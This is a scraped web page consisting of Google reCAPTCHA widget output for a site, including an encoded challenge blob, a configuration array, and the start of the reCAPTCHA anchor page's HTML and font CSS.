mGnnCnXLDgsO5wo/Dsh5Kw7zDpcKKw4XCvcO8LsO+RjHDi8KVwoXChsKcw5hTwpnCviUAV2J9w5rCvsKRLB0iTMKnw6FlSmzChsOWOx/ChENTwr8fwoRcw6MSDQUVwrzDsMK6V2DDtywzw7zCmTV3DcKLw7TCo8Oyw5l5w4kpWcONLi/CtQrDp2UCPcK3woYow5/Dqwhnw6NtQ8KJw6/CocKLAx3DrHFewpzCtUJowrdpb1HDqyjCm8Ksw5rCnGbCmRHDug92VsKswpLCssKzw6zCmAcIw47DuMOOUCvCl8O0w4LCqcOGWxRaw5HCnwgQYnIhw5/CnMObwpTCgRpqCXnDiD3DqcOGA8KPMVhjw4rDk8K+VcKbwpU2wqlrw4nCj1/CkFccOCXChMKAZsK5w6cxw5bDs23DnF1Kw63Cr2HCtsO2e0EINCdoSGrDplFyw63DiUbDkcOCw6fDrVPDsMKoZcKEwqLCv8OWJsO4bznDjQYHV8OPYmnDh8OoR8KCMsK6w6/CrMKLwo9VwqnDv27CiAgqYltFLmHDixzCvsOxe8OVwrzCgMKmwpDDksKKwoh1TX4jPAN3VXgfa8O/wo7CnS3DjFUnwoljw6PDscKKw5Q2w5XCisKJeC4awpwBdcOTZyHDu8OFMMKYfS9iwq/[base64]/[base64]/DlXXCgCwGCMONKMKZwq3Dvz3DrDDDrcKBwoEVw5hzOsOewoEQwqp7OcKPwr4CU8OzD20+G8O0JsK4Z1t5woZKwp7DusKxwphfwr/[base64]/[base64]/Dp1pJey3Dj8KaN8O8wqljDcK7FcKmGMKewoUfCiwJSUDCi8Kxw55vwqLCvsKewp42wrR9w4FNF8K/w5IOesK9w4wiDG7Ds0ZvLinDqgHCjwYBwq/ClgjDq8OJw7/CtAA6UcKBbWsTUMO4ZsOlwpbDlMOOw4I2w7vCu8OrT33Dh01CwqDDuHBiIMK/wp5ZwoHDqSHCjWptcz4iw47Dh8OCw5Jvwrg/wovDr8K3ACPCtsK9wqcIwqsCPsOkRx3CnsOCwr/Cm8O1wqHDkGINwqXDjRs5wqYYXR/Cp8OoKilZeS4lZ8OJSsOmPW1/IMKDw5LDkkBLwp83NXLDiWt8w6HCmXnDh8KOdxl5wqjCuUgPwrPCjgYYeFfDhUnCijzCi8KIwoTDg8OwLCPDmirCl8O2PTgQw43CknsBwpAsS8KQCMOCfAx0wr1LUMKhLFNAwpUgw53CnsKbQcODIAzDuxPDimHDg3DCgsO/w7PCscOzwodOIcOEGARVS2spOVrDjQXCtHLCkXbDpCMPGMKXD8KXwobCrjXDmFbCk8KwfxjDtMKLIsOgwpjDhMKvW8OnCsKKw7UaIHQcw4rDlX/CucK6w7/[base64]/w5Uzw48fEgLDvn7Dl8OBbzbCj8OmwovCt3rDqgxWRhsrLm/DlUTCucKhJjVuwpXDnsKhMBUAG8OYIHMiwoxxw7VfNcOjw7TCtT4PwqMDAVzDrT3DvsKZw7oRN8ONZ8OewpIHTBPDpMKDwq/[base64]/CssKhw6Z4wqA5JQsCw6LDr8KQJcKcVSHCmsOUw5fCnMOww4jDh8K2wqzChgzDmMORwr0MwqPDjcKfCmTCpT1oKcKHw4/DrsKIwqYow5g+YMOVw5AMPsOaRsK5wr/DqCtSwobDgcOcCcKAw5ozWkZQwpsww6zCocOSwo3CgzrCjMOpYDbDisODwo/[base64]/CmMKPYErDpcOqw7poFRdtWHLCiXHCtMK1w6fDkMKWLsKuw4Aww4rCvsK5BMKKX8OCA0Fuw5YUDsKYwrArw6/[base64]/[base64]/[base64]/CgsO3VsKPCxjDhE8Qw5J9wrbCqsOwN3Zww5PDh8K0LEnDgsKFw4rCoXfDrcKpwqkTO8Kyw7FBcQDCqcKOwr/DuiPClCDDscOyHHfCrcOuRynDssKHwpZmwrnDmTpQwp/CiUbDtHXDqsKNw7fDgW9/w63Dg8K5wrjDvk/CvcK0w7rDr8OWdsOMBAwORsOoRkl+I1w6wp5hw6nDnibCsDjDs8OuEzTDhxXCm8OEC8O8wq/CucO1w48Tw6fDvHPCoU4ob39bwqLDuTTDr8K+w4/CjsKqLsO4w54zEj5gwqMeEhxSIRJ3JcKtZDXDpMOKNTAOw5Mxw53DrsOOSsKCaGXCuRNewrAQc3bCmEYxYMOiwrfDomHCtGNbVcKoVzJPw5TDln47woQycsKfwrfCosOcJcOTw5nChlPDvXZNw6ZqwpTDkcO0wql/RsKDw4vDh8Kww4w0ecKKW8O5JXPClRPCl8OXw5FHScO8M8KOw7cHMsKCw7XCoEEzwqXDvC/DmRk+LTlJwr4qfcKaw53DqlHCk8KIwrHDigQsPcOZB8KTL3HDpxfCoh0SJgPDgBRXb8OeBxzDqcKfwqN4MAvClz/Dg3XCksOUTsObC8KXw4PCqMOBwocYDUhFwofCr8OJAsKjLRU/[base64]/CiDrDryfCgwdGOMOpMVYrw6hcwo7DvcKww6bDnsKbEidzw57CojNaw7csQH9+djzCjSDCsyPCucOuwrRlw4PChsKGwqFzO0t5ccOEw6zCuhDDm17CvcOiGcKOwqHCoVrChcOiF8KZw4JJQSI+bMKYw4pTKU/DsMOiCcKWw4nDvmxtfS3CtX0JwpRfw4rDgSPCqxobwonDv8K+w7gZwpPCmU4/OMO5XxsCw59fMcK9cgvDhsKOJifDhkEzwrk4QMK7BsOZw5h+VMKMVDrDrVJIwqQrwrdzEAhGSsKlTcKPwoxBVsKvb8OFeHEFwqvCgxzDrMKdwr4VL0MjdhY/w4LDlMOwwo3CuMOVTX7DkVlqVMKYw5dSZ8Ofw4vDuAwiw6LDqcKEBhoAwps+XsOeEMK3wqBXLmzDv094S8OJXyjCq8KZW8KFamTCg2rDtsKyIxQ4w6pEwpTClAXCnFLCryLCncO9wqLCg8KyHcOXw5VuEcOxw6E1wq9YYMKyIXDChV18w5/[base64]/wrwvRMKlw5xiGsOBw5bCvMKIb8OHwoM8LcKywolPwqfClsKCLcOqBX/DmzguRsK2wpQPwrxXw7Raw5tcwo7DnAtnR8O0JsKcwpZGwp/DmMKLUcKiay3CvMKLw6jCh8O0w7xjIMOYw7PDq0xdPsK5wp9+SzBKc8KEw49CCAk2wpciwoVywo3DucO3w4xpw7dfw6nCmyQIZsK4w7jDj8KIw5LDjVTCmMKsNFI4w5k7LcKZw69RJnTCn1DCo2ANwqTDjwvDvEvDk8KbZMORw7t9wpTCjEvCkD/Dp8KuCgXDqMOyf8K1w4bDolVLPFfCgsORbVLCgXpjw6vDl8K2UCfDt8Kcwp06w6xZYcKjBMOwJG3DmUHDlwsXw4QDenfCksOKw7TCh8OgwqPCj8O/w6V2wqp2wqDDpcK9w5vCkcKswocww4bDhh7Cv2tywpPDlsKrw7TCg8Obw5HDmcK/K0XCiMKtZUpVLsKMLcO/MAPCmsKYw5Rkw5DCtcKVwoLDlQ9/R8KNG8KcwqHCrMK7OyvCpkADw4XDoMOhwrLCnsK/w5QGw5UZwqvCgcKSw6vDgcK1IcKqRTbDksKZC8KHQUTDl8K4D17ClcOmYmrChMKYY8Ood8KSwoEqw7Qywp9VwqzCpRXCo8OQWsKcw4zDoE3DqDI9BS3CkEIcWW3DvWnDixDCrxHCmMKjwrR2w7bCq8KHw5s0w4J4bDATwpt1G8O0a8OKOsKCwo1cw6wTw6LCjk/DqsKkfcKjw7PCuMKDw6JkXmXCuj7CocOrwr/Dvj8GZylGw5JjD8KLwqZsUsOlwod7wr9NWsKHMQxawpbDtMKDHsOcw6BQOAfChQfCug3CuX8aBR/CsS7Dh8OKcH0jw45hwqXClkVqG2gqYMK7NxTCtcO5ZcO+wq9oesOtw4sew5vDn8OPw60hw78Vw5E3WMKHwqkQdErCkAlbwokaw5/Ch8OaJTkefsOoDwfDoXzDigdOTxdEwoJ0wqrCnlvDhzbDjgdAwqfCnUvDpUB4wpIjwr3CnAbDksKaw5JkEkwAbMKEw43Cu8OZw5jCksObwpHCmmYkaMOGw5V/[base64]/Cj05laMKew6DDosKswrvDnsKOwqJ7wqNOwoPDrsKjAsOJwonCkRLDucKAR1vCgMOKwqwyZRvCosK3ccKoRcOJwqDCksK5ej3CmXzCgMKYw68FwpxMw79aZhg8LhIvwoLDli/CqVhsb2lGw5Y2IhUvHsOzZn5Ww7EJJiEBwrBxScKafMKqdT7CjEvDlMKJw4XDnVfCp8KpHy8vWUnCkMK/w63DlsO8a8OxDcOqw7bCgWXDrMK7AmvCrMO5MsOowqXDgMO2dAHCmgjDhHnDoMO5bsO6c8O0WMOkwpIbNMOpwqLCmMO6YjbCngANwrXDln8ywopEw7/[base64]/DhDR1djIZXCnDvMO+wrBOGsOBJQ18w63Dt0DDnR7Dol8fN8KGw7gFRMKMwqhuw53DuMOcH1rDjcKaY3vCmGfCvsORKcO/wpHCgB4mw5XDnMKsw5/[base64]/HcO5KcKKLV7DtifCjR8qHsKEw7TCn8Khw7lLMMOnGMKQwqDCt8KtMH3DkcOfwpwbwrBdw5LCkMOmamrCq8KIEcKyw6bDgcKIw7RRwo9hDyPDv8OHcxLCoz/Cl2QNcH5SdcOiw6vCincUL3PDoMK1U8OTP8OJSgExVBkgIxXCkkjDuMKxw7rCr8K6wplAw7nDtzXCpi3CvzLDqcOuw5zCjsK4wpE+wpJkC2BXKn5fw4LDm2/DriLCtQjClcKhGXlIclRrwoUiw7tqX8Ofw54hQifClMKzw67DscKFd8O/M8Obw6jCrMK4wr/DnRXDjsOIw7bDlcOtHmQaw4jCiMO8wpHDgwxIw7HDmMKXw7zCiiISw407IcKkFQXCqsKnw7MJacOBC3bDjHBCJG5rRMKGw4MGD1TDik7CvwtgenF7UjjDrMOowpjDu1PDjCQyRypTwoYCPFw9wrfCncKlwqtsw659w5LDusK6wq86w6svwqDDkznCnxLCpMKiwofDij/CmmTDvcOXwrMAwoZLwr15OMKOwrXDhSFOdcKxw5MSUcOKO8KvTsKgcwNfMsK2B8OlRwt6FnZLw5lhw4XDiW4PaMKrW38JwqUvMnHCjSLDhcOYwo0twrjCv8KMwoDDon/DqBoGwpwwQ8O4w4JIw5nDgcOCFsKpw7jCvj8kw6IUN8Ksw6whY05Nw63Dv8KBO8ODw5sqZAnCscOfRcKaw7vCo8Ojw4lfCcOswq3Cv8KBUMK0RV/DgcOxwrbDuRHDkgnDrsKrwq3CpMOqfMOUwpXCpcOXWVPCjUrDkADDhsOywpBgwp/Dpyo5w5kLwrpJCMOYwpPCsD7DvsKKIMKjET1FMsKfGhfClMOrEjhiJsKfLsKiw4JGwojDjy1sBcOqwp81cHnDn8Kiw7XDucKbwrtlw6jDgUIpYMKow5NgXSPDmcKeTsKnwpbDnsOHUsOvQcKdwo9KbUobw4/Ds1AuRMK+wqzDq3lHZcK8w6g1wqwqGG8Iw7VuYQoywqM2wqM5ekFdwpTDqsKvwpQIwrk2FQ3Dg8O1AifDosKYMsObwpbDtCYvfsO9wrVjwqRJwpd6wqhYIRDCgx7Ds8KZHMOWw6oWfsKFwr7CrsOnw60YwoZQEyVQwrvCpcKlFiwefQXCucK7w5cnw7pvaCQWwq/Co8OmwqnDuXrDvsORwoEBDcOWa3hdCX5xw47DkS7ChMOaC8K3wpEJwo8jw7FKSFfCvmtPMmZud2vCpwjDjcKNwqYPw5TDlcOGb8KVwocPw6bDm0DCkzLDji0uXX58J8OHNnZfwovCsVRNNcOKw7chH2rDqHNhw7IRwq5PByHDsR0jw5vDlMK2w5hzHcKjwpsSNh/ClC17DQRfwrzCgsKOVVsQw4nDtMKUwrnClcO/F8Kpw5PDhMOAw61aw43Cl8Oew7ozwqbCl8OXw7jCmjZAw7bCqEzCnMOTKlbCn1/DtRLDkWJ1E8KyYE7Dkx5Gw7lEw7ltwpXDiGw9wqh+wpXCmcKGw61+w57DicK7SmxoJMKob8OnIcKOwp/[base64]/DmcKaCSfCmCLCnMKHd8OZVTlnwoFNB8KvwqvCtzlBIMOiMsKSME3CjMOuwpR5w6nDg3rDpcOYwpUXbjU0w4zDrMOowqRhw4hhDsOWUx5wwoDDnMONI0DDsXLCgCVBa8OvwoJcH8OAb3lRw7HDsgd0bMKVSsOiwqnDqcKVGMKawr/CmVHDvcOlUWQJQRU3enXDhRvDh8KfBsORJsOzSCLDn0kmcTQ4C8KFw7s3w7fCvQcBH09KFMOAwqh6QGNIbi1mw7JvwoIjC0R9UcKxw7tJw745a2A/KEpbBCLCn8OtaHEtwrnCg8KVCcKlVVzDuz3DtycxSALDhcOYUsKJW8KDwojDu3vDpytWw5jDsSrCn8K+wps6TcKEw5BNwr4xwoLDncOnw6XDo8KrJcKrHVEMBcKtJmAjTcK8w7nDshDDhcOWwpvDj8O/[base64]/[base64]/w5HCsFJIwq/DkHLDv8OfPy5HwoFeJERVw5DCp33Dn8KuPsKIagECVsO2w6zCuyrCjcOZWsKmwozCnHrDokoAEsKwZkDDl8Kqwos+wr/DrFfDpHpWw59BWgTDi8KtAMOSw7/Dog9SBgV/WcKmWsKCIjfCncOcHcKBw6xZBMKMwrZ6OcKXwoQIcnHDj8OAwonCs8ORw7IPUyV2w5rDo0gfCnTCnx55wqUuw6TDsVdfwq0zLx5Uw6FkwofDlcKhw5XDowVAwqsLEcKlw7ojJMKMwr/CgMKiesKAw70vWHolw67DuMOJci/[base64]/[base64]/CqnLCjCbCr8KlOMOMSMKDw4kBwqDCqQtrGXZKw6xmwpEyJ2hkIHl0w5Uaw415w7/DvUYiK37DmsKpw4h3w7Qdw7nDlMKewo3DisK0a8OQakVSw5dDwokSw5Qkw78ZwqvDsTjCgFfCtcKYw4h5L1Z+w77CicOjaMOfBmQTwrVBJgcNEMOZeRFAGMOQEcK/w5XDl8KkAWTCk8KEHhRkASVnw7LDhmvDiQHDk3QdRcKWCSfDjkhCU8KGC8KVPcOIw7jCh8KbNHFcw7zCisOCw4cLZxFSfGTChSR8wqTCu8KAGVLCqmEFOTDDuV7DosK1MUZAKVLDmm56w7NAwqjCr8OfwrDDgyDCvsKQKMOEwqfCkwoBwpnCkFjDnw4Qcl/[base64]/wroHwpjCoE/Ct8KAwoklfsKuw5Z6ZmnCv1xvOMOveMOFCsO4ecKfay/DhT3DjnLDpkHDrjzDsMO0w6plwpJ9wqTCvsK3w4XCpHFAw4owDsK1woLDkMKMw5PChRUiScKBXsOpwrs3IF3Cn8O8wpRVN8K4T8KtFg/DksKpw4ZjFkJhXCzDgg3Dg8KxfDLDoUVOw6DCoRTDqB/[base64]/DvcKdwrfCn8OwNcO0wrI8HsKdw7PDk8KwwrHDsQMnYTbDlkkJwpXCm0/DgxAPw4UeDsOswq7Ds8OLw4nCj8OyBHLDmRJhw6XDqcK+D8OAw58ow57DqmnDkifDvn3CjX5EVcOJcQXDnDVOw7DDhjoWwq14w4keMkbDksOUIMKfXcKtfcO7QsKlVcOyXx5SCcKkRcO3Ek5Ww63DmRXDjGvDmyTCh0/CgmVYw5t3D8O0RCIswo/DoABFJnzCokcWwqDDuVHDrMKQwr3CrkY0wpbCukQ2w5rCqsOhwoLDrMKLEEDCtsKTHB0twpYswp5nwqXDukPCvBHDon5TX8KYw5cMVsKwwqg0DmnDiMOKNBd2N8KOw6TDpAfCvzc6Ikpfw6zCnsOHZ8O7w6JmwrtWwp5Yw5RsbMK6w6nDtMO3N3/DosOnwoHCrMOmMgLCgMKgwonCgWTDtU3DssO7WDolHMKWw4Ubw4/DrVPDmcODDcKtcjvDmHLDp8KWLMKfCElLwrstNMOSw40jKcOHWzobwr/[base64]/Y3bDtU3DnidQwonCs8O+OMKpexJIIH/Du8KOAMOfb8K3CmvCs8K1KsKoWx3DnA3DisOZP8KQwqZvwo3Cv8Ofw4jDiBIyHXPDsC0ZworCrMKYQ8KSwqbDjhjClsKuwrXDvcKnCGLCocOwLFsTw5wuClbDrMOPwrLDp8OWam1/[base64]/LMOtw6XDkwhbwp3CrsK0wpEOI35+eMO4UgvDlnYJwqQAw4TDuzLDgCXDiMKhwo8tw6jDoUzCrsK2w4bCvgbDpMKQKcOew40QQ1zChMK3CRATwrhBw6HCp8Kxw4XDq8KtNMKkwrF1PSTDnMO0RMO4UsO1dsOswqrCmDHCr8K2w6jCp19FGUgIw59KTy/CosKEDmtJOnpiw5QEwq3CtMKnLG7CmcOwAjnDosOIw5fDmEPDrsKFN8K2bMK7w7Rtwo4OwozDrHrCpCjCicKqw4A4Vmt6YMOWwqDDkQHDi8KCOi3Dp2QwwoDCnMOAwqQZwpzDt8Osw7zDlhrDqCkhTW/DkgINV8OUcMKGw4FLWMK0UsO8QRomw7DDscO1YAvDkMOIwr44cXLDucOgw6Jqwocsa8O7JcKVCgDCsw5kP8ORwrbClx9MQcK3OcO/w7EsRcOswqQ4B3ELwoU7H2DDqMOJw5ZBNAjDiCxWfzjCuhINB8KBwq/CgTdmw4PDiMOVwocIDMKKw4rDlcOALcOqw5HCjDPDsgADdcOPwr49w4IALcOwwpZMacKEw7/Dh0RYPWvDrAA6FGx6w4PDvHTCrsKcwp3DnjB0ZcKkbAHCiU3DogjDih7DkRTDisKHw5fDuxRRwqA+DMOgwrnCjUDCh8O8csOiwqbDmxg+dGLDnMOGwpPDt0USLH7CrcKVX8Kcw7lpwpjDisKhXnPCpz3DoUzCtcKEw6HDiFhoDcKWEMK3XMKQw4p6w4HCnU/DkMONw60IPcK3W8KZZcKxdsKcw6ABw6l0w6EoWsOIwqvClsKfwpNMw7fDo8K/w6oMwqBDwpl6w4fDqwQSw5sDw6rDs8KxwpzCtCnCmxvCoRLDhiLDs8OWwo/Ds8KLwo1YGiAgCBFFZE/Crx3DiMOlw7TDqcKkRcK+w59uOxnCiUUKa3nDgFxqa8O5FcKBEinCtFTDlRPClVLDrx7DpMOzFH9tw53DqMO1LU/Cp8KOTcO9wpB8wrbDv8OTwojCp8O2w7zDrcOeOMKnUHfDnsKpUXoxw63DgmLCrsKaCsO8woBGwovCjcOqw4snwonCqlIXMMOtw5oOEXVgVGk7W28ucMOXw5kfWy/DuWfCkSwlBUvDgcO6wpcSdytcwok5GUhVf1Fdw495w5UQwoMEwr7DpDzDikrCrSXCpj7DqUtiHBY+eGTDpChXNMONwrvDsUrClMKjVcOVN8OYw4fDs8KnKcKSw65FwrHDvi/Cm8KeVhY3ISURwqkyMyMRw5UGwqBhHcKED8OZwrA6FVTCvh7DqkTClcOFw5N2eRVawoTDhsKnMcO0CcK8wpXCksK3YXl0cRXCkXrCsMK/YMOcYsKhF0bCgsKpUMO5eMK4CsO/[base64]/Cl0PDgR5EwqLDs8KuN8OuwrsIWsKwYGMLwrlqwoUrYsKDF8K9cMOAanFyworCtsO2BVNWSAxLWk58cHTDqE0FEMOzYcOzwqvDmcKCf1pHXMO/BQQZccKZw4/Dpidswq1XYwjClkt+elHDr8ORw4vDiMKmBE7CpFBGMTrCnGPDjcKkL1HCiWt/wrrCj8KYw6jDuSXDlXYuw6PCjsOYwqd/w5HCscOgWcOmKMKFw6DDlcOmSjQ9VB/[base64]/DhlE7RcOKenTDssKqw7LDscKcKsOXfcOHwobClgDCtxNjAhPDk8K/B8KOw6nCplPDucOjw5JZw4/[base64]/CnMORLsKRw7xVwqtYw7pJwrLDucKtw5w7w6LDm3fDsUYFw6TCuUXCpy48XmjCmSLClsOywo/DrH3Cp8Ktw4HClkDDnsOgSMOfw5/CisONSztlwpLDksOPRGDDoGRsw5/DlScqwosTBlnDtEVkw5I2MCrDuFPDiEDCrnlHL11KLsOnw5RaL8KKFSTDmsOIwpLCsMOMQcO8RcKIwrnDhDzDjMOhdnYgw6PDqDzDssOOCcKBPMOYwrHDmsKLEsOJw7/Co8OfMsKUw6vCusK4wrLCkcONQiJ6w5zDqS7Dm8KYwpsHYMKtw5ddJMOwAMKDIwHCrsOiMsOZXMOVwqg9bcKJwqnDn0Vcw40QUQE7F8KtVzLCnwACN8OBXMO+wrLDmi3CkG7ComAUw4HCsk8KwovCiDFqHBHDlsOqw4cdwpBbHxfDkk4cw4TDrX4RJz/[base64]/w4/Cq0ACw7/ClcKYB8OnL8OHwpgLB2nCgDMEZ11kwr/[base64]/CtcKHPjPDkMOuw4guIMKwBT3DjUrDoMO/[base64]/DnT4PwoQyw4nDrcOfw6o1woLCj8OScSU8wplOSQB4wrHChy9FKcOZwrnCoVxJYU7CtEUxw57Ci3I/w5HCv8OUVSt7RT7DsTzCnzAmbXV+w7t4woFgLMKYw5bCscKPG3Acwq0NAErCl8OEwrkTwq9lw5nCnHDCrMKUJhDCs2VLW8OkUh/[base64]/Cq0bCty3Ck2DDtsKjwqPDiMOiG8KLJsOzQFg+w7Zww5zDlGjDkMOhGsKlw6RQw5LDji9uL2fDjTXCrj1nwq/DhT0WKhzDgMKzUT9aw4RsacKJLHvCqx9RKsODw4psw4jDp8KuWRDDiMKJwq92D8OjbnvDlycxwpx2w4tZCEsGwpXDn8O+wo4hA3hpKTHCkMKJOMK1RcOYw4lrLBcawowfwqnCvUYtw5nCs8K5MMO0AMKINsKBGF/ClTd/XG/Cv8O3wphCJ8OMw6vDhcKuaE7CtyfDqMOHDMKBwrcKwpnCjsOkwo/Dh8KafMOcw6rCuVYYSsOawp7Cp8OKLH3DuWUBF8OlCXdaw6XDrMOVeXfCv0cRUcO6wqVoY350WwXDksKfw55bR8OQPHXCqwTDo8Kewp4ewoAlw4fDqkTDjRM/[base64]/K8ODw6xcZyzDpCIdBsOVXMOCdQMTwrlwBcOBAcKlwpLCn8OFwqpRNGDCgsOfw7jDn0rCpG7CqsOaCsK8w7/[base64]/P1k3JMKqwoRPw4fCugHDs3HDnH/[base64]/[base64]/DtQHDgCnDsRt8aFocwr1kLcKgwrxPw5EHW0lhP8KNWRzDocKSAGcBw5HDllXClWXDuB/[base64]/Cu1DDvGEWwqoXw6bDjMOFaGQ8w4XDp8OYw74edRPDgsK1fsOkSsOVMcKnwpN3LmE+wpRgwrzDgAXDnsKbasKUw4rDn8K+w6jDsytTak5xw6pUAcKww6drCBHDoxfCjcOdw4LDtcKfw4nDgsOkO37CssOhwq3CgwHCj8OsLCvCn8OAw6/Ck0vCjRsew4o8w4nDqcORW3pGNWbCkcOGwr3CucKZe8OBesOpB8KnfcK9NsOPCQjCo1ICGMKowprDoMK8wqfDn0A3M8OXwrTDmsO+WX0PwqDDusKbE3DCvHwHfSDCrj0kdMOueC/DuCItVTnCqcKcR3fCnF4MwpdbJsO5ccK9w7fDv8O+wq1ewp/CrAbCmsKTwojCh1cLw6/[base64]/CmsOJw6N2wovCgibDssOzwrvCl8OUfzkJw6rCrcKiYsO9w6DChBrChX7DjMK2w5rDssKdalfDhjzCgnHCmMO/B8OTXRlAdwFKw5TCnSgcw6jDkMKWPsONw4TDsllpw61ZaMOlwp4AOTprACLCrWnCkU0pbMOGw7Fmb8O6woYyfgvCjkspw6zDucOZPsKpCMK1EcOmw4XCtMKdw6cTwoUKbMKscGLDtBByw73DiGzCsR0xwp8cWMO1w4w/wpfDrMK5wpNdHQYQwrzCqsOfa0TCiMKUY8K6w7I/w7wXMsOCS8KkHcOzw6QkQsO4LTLCjngaW1Q8w7jDk0kZwrjDmcKSdcOPWcOpwqnCusOSZG/DicOPHHs7w73DqsOmd8KhImnDk8KvAD3DvMKEwoNtwpJawqvDh8KFRXl1d8OpeEXCil9/BMKZKRjCr8KEwoA6f3fCohnCr1/CqS/DpxA9w5FAwpXCjHTCvDxwaMOBZSciw6fCj8OuPkrCgD3CoMOcw7gcwqsKwqgycw/CvBjDisKaw6BQwpciTVMcw5ERGcK/[base64]/[base64]/dcKbSn3Co0xpTsOXAcKBw5bCosKFEFVyO8OBFG58w5/ClmAzfUhGfgpqW0x0VcKzcMKuwoJVMMKKJsOEAsOpLsO9EcOnKsK4acO/w7IPw4YSYsOPw6x7ZzVOIlZyGMKxQykUFHNIw5/DpMOtw6o7w4Y9wpZtwpI9OVRdU0vCl8KfwrE7H1TCicOcBsK4w57Dp8KvS8Khfh7DnmXCuyQPwo3Cg8OEUAvCsMOFacKAwph1w57DqD4+wo94EFUUwqrDrEjCpcOnMsKFw4TDp8Ovw4TCs0LDpMODc8OOwoU\\u003d\x22],null,[\x22conf\x22,null,\x226LdPPEwrAAAAAMiHZAB-gLZ8G1pCPTR-BgHf0YWE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://nymotors.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ReVXDl9ZvMIZ4Hj5r2rI7oVERaBMMIJBzGPCJ8/0PDQ\\u003d\x22,0,0,null,1,1769407436860,0,0,[11,69,229,42],null,[49,122,106],\x22RC-IamNcGj-9aOgBA\x22,null,null,null,null,null,\x220dAFcWeA4hd8BW2IWpcN7UCiEuouw8fTHE6vy0JxNQFoLk8U4vVEdCZ9Ron6Er_qu7ozPfOfasno0EpGf1gOInIhhrPUvENswmqg\x22,1769490236881]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPPEwrAAAAAMiHZAB-gLZ8G1pCPTR-BgHf0YWE&co=aHR0cHM6Ly9ueW1vdG9ycy5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=3ohj4k42qe1k
body_size: 49011
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, 